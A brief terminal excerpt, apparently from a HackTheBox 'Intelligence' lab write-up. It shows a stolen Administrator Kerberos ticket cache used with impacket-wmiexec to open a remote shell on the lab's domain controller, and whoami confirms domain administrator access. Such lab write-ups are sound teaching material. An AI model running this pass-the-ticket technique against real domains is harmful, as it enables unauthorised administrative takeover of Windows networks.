 ❯ KRB5CCNAME=administrator.ccache impacket-wmiexec -k -no-pass administrator@dc.intelligence
.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator

C:\>